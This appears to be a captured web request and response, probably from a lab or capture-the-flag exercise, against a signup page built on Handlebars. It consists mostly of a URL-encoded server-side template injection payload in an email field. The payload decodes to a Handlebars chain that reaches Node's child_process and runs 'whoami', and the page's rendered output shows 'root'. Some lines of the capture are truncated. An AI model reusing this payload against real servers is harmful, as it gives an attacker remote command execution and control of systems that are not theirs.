 email=
%20%20%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%20%20
%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69
%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b
%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20
%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%77
%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20
%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61
%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27
%29%2e%65%78%65%63%53%79%6e%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20
%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63
%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68
%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d
%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20
%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d
%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74
%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d
29 <span id="typed" style="white-space:pre;" class="t
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="ac
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48